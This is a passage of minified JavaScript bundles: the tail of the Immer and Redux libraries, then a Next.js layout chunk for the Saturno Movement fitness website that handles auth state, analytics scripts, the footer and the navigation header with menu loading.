o=r[n],i=t[o];!1===i.writable&&(i.writable=!0,i.configurable=!0),(i.get||i.set)&&(t[o]={configurable:!0,writable:!0,enumerable:i.enumerable,value:e[o]})}return Object.create(c(e),t)}}function O(e,t=!1){return P(e)||f(e)||!l(e)||(y(e)>1&&(e.set=e.add=e.clear=e.delete=j),Object.freeze(e),t&&Object.entries(e).forEach(([e,t])=>O(t,!0))),e}function j(){u(2)}function P(e){return Object.isFrozen(e)}var S={};function A(e){let t=S[e];return t||u(0,e),t}function T(e,t){t&&(A("Patches"),e.patches_=[],e.inversePatches_=[],e.patchListener_=t)}function C(e){N(e),e.drafts_.forEach(z),e.drafts_=null}function N(e){e===n&&(n=e.parent_)}function k(e){return n={drafts_:[],parent_:n,immer_:e,canAutoFreeze_:!0,unfinalizedDrafts_:0}}function z(e){let t=e[a];0===t.type_||1===t.type_?t.revoke_():t.revoked_=!0}function M(e,t){t.unfinalizedDrafts_=t.drafts_.length;let r=t.drafts_[0];return void 0!==e&&e!==r?(r[a].modified_&&(C(t),u(4)),l(e)&&(e=R(t,e),t.parent_||D(t,e)),t.patches_&&A("Patches").generateReplacementPatches_(r[a].base_,e,t.patches_,t.inversePatches_)):e=R(t,r,[]),C(t),t.patches_&&t.patchListener_(t.patches_,t.inversePatches_),e!==o?e:void 0}function R(e,t,r){if(P(t))return t;let n=t[a];if(!n)return h(t,(o,i)=>x(e,n,t,o,i,r)),t;if(n.scope_!==e)return t;if(!n.modified_)return D(e,n.base_,!0),n.base_;if(!n.finalized_){n.finalized_=!0,n.scope_.unfinalizedDrafts_--;let t=n.copy_,o=t,i=!1;3===n.type_&&(o=new Set(t),t.clear(),i=!0),h(o,(o,a)=>x(e,n,t,o,a,r,i)),D(e,t,!1),r&&e.patches_&&A("Patches").generatePatches_(n,r,e.patches_,e.inversePatches_)}return n.copy_}function x(e,t,r,n,o,i,a){if(f(o)){let a=R(e,o,i&&t&&3!==t.type_&&!_(t.assigned_,n)?i.concat(n):void 0);if(m(r,n,a),!f(a))return;e.canAutoFreeze_=!1}else a&&r.add(o);if(l(o)&&!P(o)){if(!e.immer_.autoFreeze_&&e.unfinalizedDrafts_<1)return;R(e,o),(!t||!t.scope_.parent_)&&"symbol"!=typeof n&&Object.prototype.propertyIsEnumerable.call(r,n)&&D(e,o)}}function D(e,t,r=!1){!e.parent_&&e.immer_.autoFreeze_&&e.canAutoFreeze_&&O(t,r)}var I={get(e,t){if(t===a)return e;let r=v(e);if(!_(r,t))return function(e,t,r){let n=$(t,r);return n?"value"in n?n.value:n.get?.call(e.draft_):void 0}(e,r,t);let n=r[t];return e.finalized_||!l(n)?n:n===W(e.base_,t)?(U(e),e.copy_[t]=K(n,e)):n},has:(e,t)=>t in v(e),ownKeys:e=>Reflect.ownKeys(v(e)),set(e,t,r){let n=$(v(e),t);if(n?.set)return n.set.call(e.draft_,r),!0;if(!e.modified_){let n=W(v(e),t),o=n?.[a];if(o&&o.base_===r)return e.copy_[t]=r,e.assigned_[t]=!1,!0;if((r===n?0!==r||1/r==1/n:r!=r&&n!=n)&&(void 0!==r||_(e.base_,t)))return!0;U(e),L(e)}return!!(e.copy_[t]===r&&(void 0!==r||t in e.copy_)||Number.isNaN(r)&&Number.isNaN(e.copy_[t]))||(e.copy_[t]=r,e.assigned_[t]=!0,!0)},deleteProperty:(e,t)=>(void 0!==W(e.base_,t)||t in e.base_?(e.assigned_[t]=!1,U(e),L(e)):delete e.assigned_[t],e.copy_&&delete e.copy_[t],!0),getOwnPropertyDescriptor(e,t){let r=v(e),n=Reflect.getOwnPropertyDescriptor(r,t);return n?{writable:!0,configurable:1!==e.type_||"length"!==t,enumerable:n.enumerable,value:r[t]}:n},defineProperty(){u(11)},getPrototypeOf:e=>c(e.base_),setPrototypeOf(){u(12)}},F={};function W(e,t){let r=e[a];return(r?v(r):e)[t]}function $(e,t){if(!(t in e))return;let r=c(e);for(;r;){let e=Object.getOwnPropertyDescriptor(r,t);if(e)return e;r=c(r)}}function L(e){!e.modified_&&(e.modified_=!0,e.parent_&&L(e.parent_))}function U(e){e.copy_||(e.copy_=E(e.base_,e.scope_.immer_.useStrictShallowCopy_))}function K(e,t){let r=w(e)?A("MapSet").proxyMap_(e,t):g(e)?A("MapSet").proxySet_(e,t):function(e,t){let r=Array.isArray(e),o={type_:r?1:0,scope_:t?t.scope_:n,modified_:!1,finalized_:!1,assigned_:{},parent_:t,base_:e,draft_:null,copy_:null,revoke_:null,isManual_:!1},i=o,a=I;r&&(i=[o],a=F);let{revoke:u,proxy:c}=Proxy.revocable(i,a);return o.draft_=c,o.revoke_=u,c}(e,t);return(t?t.scope_:n).drafts_.push(r),r}function V(){var e,t;let r="replace",n="remove";function a(e){if(!l(e))return e;if(Array.isArray(e))return e.map(a);if(w(e))return new Map(Array.from(e.entries()).map(([e,t])=>[e,a(t)]));if(g(e))return new Set(Array.from(e).map(a));let t=Object.create(c(e));for(let r in e)t[r]=a(e[r]);return _(e,i)&&(t[i]=e[i]),t}function s(e){return f(e)?a(e):e}e="Patches",t={applyPatches_:function(e,t){return t.forEach(t=>{let{path:o,op:i}=t,c=e;for(let e=0;e<o.length-1;e++){let t=y(c),r=o[e];"string"!=typeof r&&"number"!=typeof r&&(r=""+r),(0===t||1===t)&&("__proto__"===r||"constructor"===r)&&u(19),"function"==typeof c&&"prototype"===r&&u(19),"object"!=typeof(c=b(c,r))&&u(18,o.join("/"))}let f=y(c),l=a(t.value),s=o[o.length-1];switch(i){case r:switch(f){case 2:return c.set(s,l);case 3:u(16);default:return c[s]=l}case"add":switch(f){case 1:return"-"===s?c.push(l):c.splice(s,0,l);case 2:return c.set(s,l);case 3:return c.add(l);default:return c[s]=l}case n:switch(f){case 1:return c.splice(s,1);case 2:return c.delete(s);case 3:return c.delete(t.value);default:return delete c[s]}default:u(17,i)}}),e},generatePatches_:function(e,t,o,i){switch(e.type_){case 0:case 2:return function(e,t,o,i){let{base_:a,copy_:u}=e;h(e.assigned_,(e,c)=>{let f=b(a,e),l=b(u,e),p=c?_(a,e)?r:"add":n;if(f===l&&p===r)return;let d=t.concat(e);o.push(p===n?{op:p,path:d}:{op:p,path:d,value:l}),i.push("add"===p?{op:n,path:d}:p===n?{op:"add",path:d,value:s(f)}:{op:r,path:d,value:s(f)})})}(e,t,o,i);case 1:return function(e,t,o,i){let{base_:a,assigned_:u}=e,c=e.copy_;c.length<a.length&&([a,c]=[c,a],[o,i]=[i,o]);for(let e=0;e<a.length;e++)if(u[e]&&c[e]!==a[e]){let n=t.concat([e]);o.push({op:r,path:n,value:s(c[e])}),i.push({op:r,path:n,value:s(a[e])})}for(let e=a.length;e<c.length;e++){let r=t.concat([e]);o.push({op:"add",path:r,value:s(c[e])})}for(let e=c.length-1;a.length<=e;--e){let r=t.concat([e]);i.push({op:n,path:r})}}(e,t,o,i);case 3:return function(e,t,r,o){let{base_:i,copy_:a}=e,u=0;i.forEach(e=>{if(!a.has(e)){let i=t.concat([u]);r.push({op:n,path:i,value:e}),o.unshift({op:"add",path:i,value:e})}u++}),u=0,a.forEach(e=>{if(!i.has(e)){let i=t.concat([u]);r.push({op:"add",path:i,value:e}),o.unshift({op:n,path:i,value:e})}u++})}(e,t,o,i)}},generateReplacementPatches_:function(e,t,n,i){n.push({op:r,path:[],value:t===o?void 0:t}),i.push({op:r,path:[],value:e})}},S[e]||(S[e]=t)}h(I,(e,t)=>{F[e]=function(){return arguments[0]=arguments[0][0],t.apply(this,arguments)}}),F.deleteProperty=function(e,t){return F.set.call(this,e,t,void 0)},F.set=function(e,t,r){return I.set.call(this,e[0],t,r,e[0])};var q=new class{constructor(e){this.autoFreeze_=!0,this.useStrictShallowCopy_=!1,this.produce=(e,t,r)=>{let n;if("function"==typeof e&&"function"!=typeof t){let r=t;t=e;let n=this;return function(e=r,...o){return n.produce(e,e=>t.call(this,e,...o))}}if("function"!=typeof t&&u(6),void 0!==r&&"function"!=typeof r&&u(7),l(e)){let o=k(this),i=K(e,void 0),a=!0;try{n=t(i),a=!1}finally{a?C(o):N(o)}return T(o,r),M(n,o)}if(e&&"object"==typeof e)u(1,e);else{if(void 0===(n=t(e))&&(n=e),n===o&&(n=void 0),this.autoFreeze_&&O(n,!0),r){let t=[],o=[];A("Patches").generateReplacementPatches_(e,n,t,o),r(t,o)}return n}},this.produceWithPatches=(e,t)=>{let r,n;return"function"==typeof e?(t,...r)=>this.produceWithPatches(t,t=>e(t,...r)):[this.produce(e,t,(e,t)=>{r=e,n=t}),r,n]},"boolean"==typeof e?.autoFreeze&&this.setAutoFreeze(e.autoFreeze),"boolean"==typeof e?.useStrictShallowCopy&&this.setUseStrictShallowCopy(e.useStrictShallowCopy)}createDraft(e){var t;l(e)||u(8),f(e)&&(f(t=e)||u(10,t),e=function e(t){let r;if(!l(t)||P(t))return t;let n=t[a];if(n){if(!n.modified_)return n.base_;n.finalized_=!0,r=E(t,n.scope_.immer_.useStrictShallowCopy_)}else r=E(t,!0);return h(r,(t,n)=>{m(r,t,e(n))}),n&&(n.finalized_=!1),r}(t));let r=k(this),n=K(e,void 0);return n[a].isManual_=!0,N(r),n}finishDraft(e,t){let r=e&&e[a];r&&r.isManual_||u(9);let{scope_:n}=r;return T(n,t),M(void 0,n)}setAutoFreeze(e){this.autoFreeze_=e}setUseStrictShallowCopy(e){this.useStrictShallowCopy_=e}applyPatches(e,t){let r;for(r=t.length-1;r>=0;r--){let n=t[r];if(0===n.path.length&&"replace"===n.op){e=n.value;break}}r>-1&&(t=t.slice(r+1));let n=A("Patches").applyPatches_;return f(e)?n(e,t):this.produce(e,e=>n(e,t))}},X=q.produce,Z=q.produceWithPatches.bind(q);q.setAutoFreeze.bind(q),q.setUseStrictShallowCopy.bind(q);var B=q.applyPatches.bind(q);q.createDraft.bind(q),q.finishDraft.bind(q)},5647:(e,t,r)=>{function n(e){return`Minified Redux error #${e}; visit https://redux.js.org/Errors?code=${e} for the full message or use the non-minified dev environment for full errors. `}r.d(t,{HY:()=>f,Qd:()=>u,Tw:()=>s,Zz:()=>l,ve:()=>p,y$:()=>c});var o="function"==typeof Symbol&&Symbol.observable||"@@observable",i=()=>Math.random().toString(36).substring(7).split("").join("."),a={INIT:`@@redux/INIT${i()}`,REPLACE:`@@redux/REPLACE${i()}`,PROBE_UNKNOWN_ACTION:()=>`@@redux/PROBE_UNKNOWN_ACTION${i()}`};function u(e){if("object"!=typeof e||null===e)return!1;let t=e;for(;null!==Object.getPrototypeOf(t);)t=Object.getPrototypeOf(t);return Object.getPrototypeOf(e)===t||null===Object.getPrototypeOf(e)}function c(e,t,r){if("function"!=typeof e)throw Error(n(2));if("function"==typeof t&&"function"==typeof r||"function"==typeof r&&"function"==typeof arguments[3])throw Error(n(0));if("function"==typeof t&&void 0===r&&(r=t,t=void 0),void 0!==r){if("function"!=typeof r)throw Error(n(1));return r(c)(e,t)}let i=e,f=t,l=new Map,s=l,p=0,d=!1;function h(){s===l&&(s=new Map,l.forEach((e,t)=>{s.set(t,e)}))}function y(){if(d)throw Error(n(3));return f}function _(e){if("function"!=typeof e)throw Error(n(4));if(d)throw Error(n(5));let t=!0;h();let r=p++;return s.set(r,e),function(){if(t){if(d)throw Error(n(6));t=!1,h(),s.delete(r),l=null}}}function b(e){if(!u(e))throw Error(n(7));if(void 0===e.type)throw Error(n(8));if("string"!=typeof e.type)throw Error(n(17));if(d)throw Error(n(9));try{d=!0,f=i(f,e)}finally{d=!1}return(l=s).forEach(e=>{e()}),e}return b({type:a.INIT}),{dispatch:b,subscribe:_,getState:y,replaceReducer:function(e){if("function"!=typeof e)throw Error(n(10));i=e,b({type:a.REPLACE})},[o]:function(){return{subscribe(e){if("object"!=typeof e||null===e)throw Error(n(11));function t(){e.next&&e.next(y())}return t(),{unsubscribe:_(t)}},[o](){return this}}}}}function f(e){let t;let r=Object.keys(e),o={};for(let t=0;t<r.length;t++){let n=r[t];"function"==typeof e[n]&&(o[n]=e[n])}let i=Object.keys(o);try{!function(e){Object.keys(e).forEach(t=>{let r=e[t];if(void 0===r(void 0,{type:a.INIT}))throw Error(n(12));if(void 0===r(void 0,{type:a.PROBE_UNKNOWN_ACTION()}))throw Error(n(13))})}(o)}catch(e){t=e}return function(e={},r){if(t)throw t;let a=!1,u={};for(let t=0;t<i.length;t++){let c=i[t],f=o[c],l=e[c],s=f(l,r);if(void 0===s)throw r&&r.type,Error(n(14));u[c]=s,a=a||s!==l}return(a=a||i.length!==Object.keys(e).length)?u:e}}function l(...e){return 0===e.length?e=>e:1===e.length?e[0]:e.reduce((e,t)=>(...r)=>e(t(...r)))}function s(...e){return t=>(r,o)=>{let i=t(r,o),a=()=>{throw Error(n(15))},u={getState:i.getState,dispatch:(e,...t)=>a(e,...t)};return a=l(...e.map(e=>e(u)))(i.dispatch),{...i,dispatch:a}}}function p(e){return u(e)&&"type"in e&&"string"==typeof e.type}}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://saturnomovement.com/_next/static/chunks/app/layout-192a375566ea8db6.js
body_size: 6417
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[7177],{1226:()=>{},1535:(e,t,a)=>{Promise.resolve().then(a.t.bind(a,9324,23)),Promise.resolve().then(a.bind(a,1344)),Promise.resolve().then(a.bind(a,3742)),Promise.resolve().then(a.bind(a,7390)),Promise.resolve().then(a.bind(a,292)),Promise.resolve().then(a.bind(a,5225)),Promise.resolve().then(a.bind(a,3907)),Promise.resolve().then(a.t.bind(a,268,23)),Promise.resolve().then(a.bind(a,5037))},1344:(e,t,a)=>{"use strict";a.d(t,{default:()=>n});var r=a(5155),s=a(2115),o=a(9539),l=a(7741);let n=e=>{let{children:t}=e,a=(0,l.gn)(),n=(0,l.AL)(),[i,c]=(0,s.useState)(!1);return(0,s.useEffect)(()=>{c(!0)},[]),(0,s.useEffect)(()=>{let e=async()=>{await n()},t=async()=>{await a()};i&&(e(),t())},[i]),(0,r.jsxs)(r.Fragment,{children:[t,(0,r.jsx)(o.i4,{height:"4px",color:"#007CFF",options:{showSpinner:!1},shallowRouting:!0})]})}},3742:(e,t,a)=>{"use strict";a.d(t,{default:()=>h});var r=a(5155),s=a(3391),o=a(2212),l=a(8282),n=a(6724),i=a(1121),c=a(5999),d=a(6318);let u=(0,o.U1)({reducer:{auth:l.Ay,api:n.Ay,menu:i.Ay,[c.Z.reducerPath]:c.Z.reducer,[d.y.reducerPath]:d.y.reducer},middleware:e=>e().concat(c.Z.middleware).concat(d.y.middleware),preloadedState:(()=>{let e=localStorage.getItem("authToken"),t=JSON.parse(localStorage.getItem("authUser")||"null"),a=JSON.parse(localStorage.getItem("authStatus")||"false"),r=localStorage.getItem("menuData"),s={programCategories:[],workoutCategories:[],lectureCategories:[],isLoaded:!1,lastFetched:null};if(r)try{let e=JSON.parse(r);s={programCategories:e.programCategories||[],workoutCategories:e.workoutCategories||[],lectureCategories:e.lectureCategories||[],isLoaded:!0,lastFetched:e.lastFetched||null}}catch(e){console.error("Error parsing menu data from localStorage:",e)}return{auth:{token:e||null,user:t||null,status:a||!1},menu:s}})()}),h=e=>{let{children:t}=e;return(0,r.jsx)(s.Kq,{store:u,children:t})}},7390:(e,t,a)=>{"use strict";a.d(t,{default:()=>i});var r=a(5155),s=a(6046),o=a(6584),l=a(2115),n=a(4093);let i=()=>{let[e,t]=(0,l.useState)(!1),a=(0,s.usePathname)();return(0,l.useEffect)(()=>{e&&n.JR()},[a,e]),(0,r.jsx)(r.Fragment,{children:(0,r.jsx)(o.default,{id:"fb-pixel",src:"/scripts/pixel.js",strategy:"afterInteractive",onLoad:()=>{if(!n.Kb){console.error("Facebook Pixel ID is missing.");return}t(!0)},"data-pixel-id":n.Kb})})}},292:(e,t,a)=>{"use strict";a.d(t,{default:()=>i});var r=a(5155),s=a(5565),o=a(7396);function l(){return(0,r.jsx)(r.Fragment,{children:(0,r.jsx)("div",{className:"relative isolate bg-black pb-2 pt-6  bg-theme-charcoal",children:(0,r.jsx)("div",{className:"lg:container mx-auto px-4 sm:px-6 lg:px-8 grid gap-8 md:gap-12",children:(0,r.jsxs)("div",{className:"grid justify-center lg:justify-between gap-4 lg:grid-cols-2 items-center",children:[(0,r.jsxs)("div",{className:"flex gap-4 justify-center lg:justify-start",children:[(0,r.jsx)(o.default,{href:"https://apps.apple.com/us/app/saturno-movement/id1633860752",children:(0,r.jsx)(s.default,{className:"bg-white rounded-lg",src:"/img/appstoreicon-light.png",alt:"mobile",width:110,height:40})}),(0,r.jsx)(o.default,{href:"https://play.google.com/store/apps/details?id=com.saturnomovement.smacademy",children:(0,r.jsx)(s.default,{className:"bg-white rounded-lg",src:"/img/googleicon-light.png",alt:"mobile",width:110,height:40})})]}),(0,r.jsxs)("div",{className:"grid justify-end",children:[(0,r.jsxs)("div",{className:"flex justify-center gap-8 text-gray-500 text-sm",children:[(0,r.jsx)(o.default,{href:"/privacy-policy",className:"hover:text-theme-blue",children:"Privacy Policy"}),(0,r.jsx)(o.default,{href:"/terms-of-service",className:"hover:text-theme-blue",children:"Terms of Service"})]}),(0,r.jsxs)("p",{className:"text-pretty text-base font-normal tracking-tight text-white text-center",children:["Copyrights \xa9 2024 Saturnomovement. ",(0,r.jsx)("br",{}),(0,r.jsxs)("span",{className:"text-xs",children:["Developed by ",(0,r.jsx)("a",{href:"https://softzee.com",target:"_blank",className:"text-gray-500 hover:text-theme-blue",children:"Softzee"})]})]})]})]})})})})}a(2115);var n=a(3391);function i(){let{mobile:e}=(0,n.d4)(e=>e.auth);return(0,r.jsx)(r.Fragment,{children:!e&&(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)("div",{className:"relative isolate bg-black pt-8 md:pt-14  bg-theme-charcoal border-t border-gray-600/50",children:(0,r.jsx)("div",{className:"lg:container mx-auto px-4 sm:px-6 lg:px-8 grid gap-8 md:gap-12",children:(0,r.jsx)("div",{className:"grid gap-4 lg:grid-cols-2 text-white items-end",children:(0,r.jsxs)("div",{className:"grid gap-4 justify-center lg:justify-start text-center lg:text-left",children:[(0,r.jsx)(o.default,{href:"/",className:"justify-center flex lg:justify-start",children:(0,r.jsx)(s.default,{width:70,height:50,alt:"Saturnomovement Logo",src:"/img/logo.png"})}),(0,r.jsx)("p",{className:"text-pretty text-sm font-light tracking-tight text-white max-w-md",children:"Unlock the power of movement anytime, anywhere with the Saturno Movement app. Download now and elevate your practice!"})]})})})}),(0,r.jsx)(l,{})]})})}},5225:(e,t,a)=>{"use strict";a.d(t,{default:()=>c});var r=a(5155),s=a(6046),o=a(6584),l=a(2115);let n="G-VJ01R1HQQK",i=e=>{n&&window.gtag&&window.gtag("config",n,{page_location:e||window.location.href})},c=()=>{let[e,t]=(0,l.useState)(!1),a=(0,s.usePathname)();return((0,l.useEffect)(()=>{e&&n&&i()},[a,e]),n)?(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)(o.default,{strategy:"afterInteractive",src:"https://www.googletagmanager.com/gtag/js?id=".concat(n),onLoad:()=>t(!0)}),(0,r.jsx)(o.default,{id:"google-analytics",strategy:"afterInteractive",dangerouslySetInnerHTML:{__html:"\n                        window.dataLayer = window.dataLayer || [];\n                        function gtag(){dataLayer.push(arguments);}\n                        gtag('js', new Date());\n                        gtag('config', '".concat(n,"', {\n                            page_path: window.location.pathname,\n                        });\n                    ")}})]}):null}},3907:(e,t,a)=>{"use strict";a.d(t,{default:()=>f});var r=a(5155),s=a(5565),o=a(7396),l=a(2115),n=a(3391),i=a(6046),c=a(7741),d=a(8282),u=a(6724),h=a(8179);function g(){let[e,t]=(0,l.useState)(!1),a=(0,l.useRef)(null),o=(0,n.wA)(),{user:i}=(0,n.d4)(e=>e.auth);(0,l.useEffect)(()=>{let e=e=>{a.current&&!a.current.contains(e.target)&&t(!1)};return document.addEventListener("mousedown",e),()=>{document.removeEventListener("mousedown",e)}},[]);let c=()=>{o((0,d.ri)()),o((0,u.MD)({}))};return(0,r.jsxs)("div",{className:"relative h-[41px] w-[42px] mb-0.5",ref:a,children:[(0,r.jsx)("button",{onClick:()=>{t(!e)},className:"inline-flex w-full justify-center rounded-full border border-gray-300 bg-white text-base font-normal text-gray-700 shadow-sm hover:bg-gray-50 focus:outline-none",children:(null==i?void 0:i.profileImage)?(0,r.jsx)(s.default,{className:"rounded-full w-full w-[42px] h-[42px] overflow-hidden",width:50,height:50,alt:"",src:"".concat("https://d1roxuw0zqwafj.cloudfront.net/").concat(null==i?void 0:i.profileImage)}):(0,r.jsx)("p",{className:"rounded-full w-full w-10 h-10 overflow-hidden flex items-center justify-center",children:(0,h.Qh)("".concat(null==i?void 0:i.firstName),2,!0)})}),e&&(0,r.jsx)("div",{className:"absolute right-0 z-10 mt-2 w-32 origin-top-right rounded-md bg-white shadow-lg ring-1 ring-black ring-opacity-5 focus:outline-none",children:(0,r.jsxs)("div",{className:"py-1 text-base font-normal",children:[(0,r.jsx)("a",{href:"/profile",className:"block px-4 py-2 text-gray-700 hover:bg-gray-100 border-b",children:"Profile"}),(0,r.jsx)("p",{onClick:()=>c(),className:"block px-4 py-2 text-gray-700 hover:bg-gray-100",children:"Logout"})]})})]})}a(2818);var m=a(1121);let p=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:24;return!e||(Date.now()-e)/36e5>t};function f(){let e=(0,n.wA)(),t=(0,c.gn)(),a=(0,c.Nu)(),d=(0,i.useSearchParams)(),{token:u,status:f,user:x,mobile:w}=(0,n.d4)(e=>e.auth),{programCategories:b,workoutCategories:y,lectureCategories:v,isLoaded:j,lastFetched:k}=(0,n.d4)(e=>e.menu),[N,S]=(0,l.useState)(!1),[C,E]=(0,l.useState)(""),[P,L]=(0,l.useState)(!1),[I,A]=(0,l.useState)(null),[O,F]=(0,l.useState)(!1),[M,_]=(0,l.useState)(null),[T,D]=(0,l.useState)(!j),R=async(e,t)=>{try{let a=await fetch("".concat(t,"/api/programs/categoryPrograms"),{method:"POST",body:JSON.stringify({categoryId:e}),headers:{"Content-Type":"application/json"},cache:"force-cache"});if(!a.ok)return[];return await a.json()}catch(t){return console.error("Error fetching programs for category ".concat(e,":"),t),[]}};(0,l.useEffect)(()=>{let t=async()=>{let t=p(k,24);if(j&&!t){D(!1),console.log("Menu data loaded from cache");return}j&&t&&(console.log("Menu cache is stale (>24 hours), refreshing..."),e((0,m.Fi)()));let a=window.location.origin;console.log("Fetching menu data from API...");try{let t=await fetch("".concat(a,"/api/programs/programCategories"),{cache:"force-cache"}),r=[];if(t.ok){let e=await t.json(),s=await Promise.all(e.map(async e=>{let t=(await R(e._id,a)).filter(e=>!e.isDeleted).sort((e,t)=>e.sortNo-t.sortNo);return 0===t.length?null:{title:e.title,_id:e._id,image:e.image,url:"/programs/".concat(t[0]._id)}}));r.push(...s.filter(e=>null!==e))}let s=await fetch("".concat(a,"/api/workouts/workoutCategories"),{cache:"force-cache"}),o=[];if(s.ok){let e=await s.json();o.push(...e.map(e=>({title:e.title,_id:e._id,image:e.image,url:"/workout-category/".concat(e._id)})))}let l=await fetch("".concat(a,"/api/lectures/lectureCategories"),{cache:"force-cache"}),n=[];if(l.ok){let e=await l.json();n.push(...e.map(e=>({title:e.title,_id:e._id,image:e.image,url:"/lecture-category/".concat(e._id)})))}e((0,m.Ok)({programCategories:r,workoutCategories:o,lectureCategories:n}))}catch(e){console.error("Error fetching menu data:",e)}finally{D(!1)}};P&&t()},[P,j,k,e]),(0,l.useEffect)(()=>{L(!0);let e=()=>{window.scrollY>50?S(!0):S(!1)};return P&&(window.addEventListener("scroll",e),e()),()=>{P&&window.removeEventListener("scroll",e)}},[P]),(0,l.useEffect)(()=>{P&&d&&E("?redirect=".concat(window.location.pathname))},[d,P]),(0,l.useEffect)(()=>{u&&!x&&a()},[u]),(0,l.useEffect)(()=>{u&&x&&t()},[u,x]);let U=()=>{F(!1),_(null)},q=e=>{_(t=>t===e?null:e)},J=e=>0===e.length?null:(0,r.jsx)("div",{className:"absolute left-0 top-full mt-0 bg-black border border-gray-700 rounded-b-lg shadow-lg min-w-max z-50",children:e.map((t,a)=>(0,r.jsx)(o.default,{href:t.url,className:"block px-4 py-3 text-white hover:bg-theme-blue transition-colors ".concat(a!==e.length-1?"border-b border-gray-700":"rounded-b-lg"),children:(0,h.kR)(t.title)},t._id))}),z=(e,t,a)=>(0,r.jsxs)("div",{className:"rounded-xl border border-white/10 bg-black/40",children:[(0,r.jsxs)("button",{type:"button",className:"flex w-full items-center justify-between px-4 py-3 text-left text-white text-sm font-semibold tracking-[0.2em]",onClick:()=>q(e),"aria-expanded":M===e,children:[t,(0,r.jsx)("span",{className:"transition-transform duration-200 ".concat(M===e?"rotate-180":""),children:(0,r.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",className:"h-4 w-4 text-white",fill:"none",viewBox:"0 0 24 24",stroke:"currentColor",strokeWidth:"2",children:(0,r.jsx)("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M19 9l-7 7-7-7"})})})]}),M===e&&(0,r.jsx)("div",{className:"space-y-2 border-t border-white/10 px-4 py-3",children:a.length?a.map(e=>(0,r.jsx)(o.default,{href:e.url,className:"block text-sm text-white/80",onClick:U,children:(0,h.kR)(e.title)},e._id)):(0,r.jsx)("p",{className:"text-xs text-white/60",children:"No items available yet."})})]},e);return(0,r.jsx)(r.Fragment,{children:!w&&P&&(0,r.jsxs)("header",{className:"fixed inset-x-0 top-0 z-50 duration-700 ".concat(N?"bg-black":"bg-white/[.13]"),children:[(0,r.jsxs)("nav",{"aria-label":"Global",className:"lg:container mx-auto flex items-center justify-between gap-3 lg:gap-4 px-4 sm:px-6 py-3.5 lg:px-8",children:[(0,r.jsxs)("div",{className:"flex flex-1 items-center gap-4 lg:gap-4 min-w-0",children:[(0,r.jsx)(o.default,{href:"/",className:"shrink-0",children:(0,r.jsx)(s.default,{width:88,height:62,alt:"Saturnomovement Logo",src:"/img/logo.png"})}),!T&&(0,r.jsxs)("div",{className:"hidden lg:flex items-center gap-4 xl:gap-6 text-sm xl:text-base ml-10",children:[(0,r.jsxs)("div",{className:"relative",onMouseEnter:()=>A("programs"),onMouseLeave:()=>A(null),children:[(0,r.jsx)("button",{className:"text-white text-sm xl:text-base font-normal leading-none hover:text-theme-blue transition-colors tracking-[0.2em] xl:tracking-[0.28em]",children:"PROGRAMS"}),"programs"===I&&J(b)]}),(0,r.jsxs)("div",{className:"relative",onMouseEnter:()=>A("workouts"),onMouseLeave:()=>A(null),children:[(0,r.jsx)("button",{className:"text-white text-sm xl:text-base font-normal leading-none hover:text-theme-blue transition-colors tracking-[0.2em] xl:tracking-[0.28em]",children:"WORKOUTS"}),"workouts"===I&&J(y)]}),(0,r.jsxs)("div",{className:"relative",onMouseEnter:()=>A("tutorials"),onMouseLeave:()=>A(null),children:[(0,r.jsx)("button",{className:"text-white text-sm xl:text-base font-normal leading-none hover:text-theme-blue transition-colors tracking-[0.2em] xl:tracking-[0.28em]",children:"TUTORIALS"}),"tutorials"===I&&J(v)]})]})]}),(0,r.jsxs)("div",{className:"flex w-full lg:w-auto flex-shrink-0 items-center justify-end gap-3",children:[!T&&(0,r.jsxs)("button",{type:"button",className:"flex h-10 w-10 items-center justify-center rounded-full border border-white/30 text-white transition lg:hidden",onClick:()=>F(e=>!e),"aria-expanded":O,"aria-label":"Toggle navigation menu",children:[(0,r.jsx)("span",{className:"sr-only",children:"Toggle navigation menu"}),(0,r.jsxs)("span",{className:"flex flex-col gap-1.5",children:[(0,r.jsx)("span",{className:"block h-0.5 w-6 bg-white"}),(0,r.jsx)("span",{className:"block h-0.5 w-6 bg-white"}),(0,r.jsx)("span",{className:"block h-0.5 w-6 bg-white"})]})]}),(0,r.jsxs)("div",{className:"hidden lg:flex p-0.5 rounded-full border border-gray-300/70",children:[(!u||!f)&&(0,r.jsx)("a",{href:"/buy-membership",className:"text-xs lg:text-sm font-normal text-white bg-theme-blue px-3 lg:px-4 py-1.5 lg:py-2 rounded-full hover:bg-white hover:text-black ".concat(u?"mr-1.5":""),children:"Buy Membership"}),u?(0,r.jsx)(r.Fragment,{children:(0,r.jsx)(g,{})}):(0,r.jsx)("a",{href:"/login".concat(C),className:"text-xs lg:text-sm font-normal text-white bg-transparent px-3 lg:px-4 py-1.5 lg:py-2 rounded-full",children:"Sign in"})]})]})]}),!T&&O&&(0,r.jsx)("div",{className:"lg:hidden border-t border-white/15 bg-black/90 px-4 py-4 backdrop-blur",children:(0,r.jsxs)("div",{className:"flex flex-col gap-3",children:[z("programs","PROGRAMS",b),z("workouts","WORKOUTS",y),z("tutorials","TUTORIALS",v),(0,r.jsxs)("div",{className:"mt-2 space-y-3",children:[(!u||!f)&&(0,r.jsx)("a",{href:"/buy-membership",className:"block w-full rounded-full bg-theme-blue px-4 py-2.5 text-center text-base font-semibold text-white hover:bg-white hover:text-black",onClick:U,children:"Buy Membership"}),!u&&(0,r.jsx)("a",{href:"/login".concat(C),className:"block w-full rounded-full border border-white/40 px-4 py-2.5 text-center text-base font-semibold text-white",onClick:U,children:"Sign in"})]})]})})]})})}},3937:(e,t,a)=>{"use strict";a.d(t,{g6:()=>i,nh:()=>c});var r=a(6318);let 